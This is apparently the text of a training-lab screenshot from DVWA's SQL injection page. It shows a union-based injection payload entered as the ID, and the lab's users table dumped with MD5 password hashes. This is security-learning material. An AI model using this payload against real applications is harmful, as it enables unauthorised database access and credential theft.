 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: 1adminadminadmin,2GordonBrowngordonb,3HackMe1337,4PabloPicassopablo,5BobSmithsmithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99